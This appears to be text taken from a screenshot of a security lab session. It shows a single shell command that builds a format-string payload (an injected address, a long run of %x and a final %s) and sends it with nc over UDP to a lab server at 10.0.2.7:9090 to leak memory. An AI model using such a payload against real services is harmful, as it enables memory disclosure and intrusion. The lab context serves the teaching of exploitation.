 [05/15/21]seed@VM:~/lab7$ echo $(printf "\x70\x88\x04\x08").%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%.x%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%s | nc -u 10.0
.2.7 9090